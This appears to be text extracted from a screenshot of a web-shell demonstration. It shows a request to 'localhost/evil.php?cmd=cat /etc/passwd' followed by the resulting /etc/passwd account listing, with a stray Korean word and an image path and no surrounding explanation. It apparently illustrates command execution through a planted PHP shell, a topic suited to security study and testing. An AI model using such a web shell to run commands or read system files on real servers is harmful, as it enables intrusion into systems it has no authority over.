 localhost/evil.php?cmd=cat%20/etc/passwd
정화
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin